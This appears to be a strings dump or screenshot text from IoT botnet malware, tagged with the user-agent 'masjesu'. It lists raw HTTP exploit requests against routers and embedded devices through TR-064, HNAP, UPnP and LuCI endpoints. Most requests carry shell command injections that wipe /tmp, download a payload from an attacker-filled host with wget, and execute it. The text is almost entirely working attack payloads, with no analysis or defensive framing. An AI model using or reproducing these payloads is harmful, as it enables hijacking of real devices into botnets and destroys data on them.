 POST /UD/act?1 HTTP/1.1
User-Agent: masjesu
<?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-ENV:encodingStyle=
"http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1&qu ot
;><NewNTPServer1>`%s`</NewNTPServer1><NewNTPServer2>`echo DEATH`</NewNTPServer2><NewNTPServer3>`echo DEATH`</NewNTPServer3
><NewNTPServer4>`echo DEATH`</NewNTPServer4><NewNTPServer5>`echo DEATH`</NewNTPServer5></u:SetNTPServers></SOAP-ENV:Body><
/SOAP-ENV:Envelope>
POST /HNAP1/ HTTP/1.0
SOAPAction: http://purenetworks.com/HNAP1/`%s`
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http
://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><AddPortMapping xmlns="htt
p://purenetworks.com/HNAP1/"><PortMappingDescription>foobar</PortMappingDescription><InternalClient>192.168.0.100</Interna
lClient><PortMappingProtocol>TCP</PortMappingProtocol><ExternalPort>1234</ExternalPort><InternalPort>1234</InternalPort></
AddPortMapping></soap:Body></soap:Envelope>
GET /language/Swedish${IFS}&&cd${IFS}/tmp;rm${IFS}-rf${IFS}*;wget${IFS}http://%s/l7vmra;sh${IFS}/tmp/l7vmra&>r&&tar${IFS}/
string.js HTTP/1.0
GET /shell?cd+/tmp;rm+-rf+*;wget+http://%s/l7vmra;chmod+777+l7vmra;/tmp/l7vmra HTTP/1.1
User-Agent: masjesu
POST /soap.cgi?service=WANIPConn1 HTTP/1.1
User-Agent: masjesu
<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmls
oap.org/soap/encoding/"><SOAP-ENV:Body><m:AddPortMapping xmlns:m="urn:schemas-upnp-org:service:WANIPConnection:1"><NewPort
MappingDescription><NewPortMappingDescription><NewLeaseDuration></NewLeaseDuration><NewInternalClient>`%s`</NewInternalCli
ent><NewEnabled>1</NewEnabled><NewExternalPort>634</NewExternalPort><NewRemoteHost></NewRemoteHost><NewProtocol>TCP</NewPr
otocol><NewInternalPort>45</NewInternalPort></m:AddPortMapping><SOAPENV:Body><SOAPENV:envelope>
GET /cgi-bin/;cd${IFS}/var/tmp;rm${IFS}-rf${IFS}*;${IFS}wget${IFS}http://%s/spim;${IFS}sh${IFS}/var/tmp/spim
GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://%s/l7vmra;chmod+777+l7vmra;/tmp/l7vmra
GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(rm%20-rf%20%2A%3B%20cd%20%2Ftmp%3B%20wget%20http%3A
%2F%2F%s%2Fbins.sh%3B%20chmod%20777%20bins.sh%3B%20.%2Fbins.sh) HTTP/1.1
User-Agent: masjesu
GET /.shell HTTP/1.1
User-Agent: masjesu
get_http_content
http
bl1nd@192:~/malware$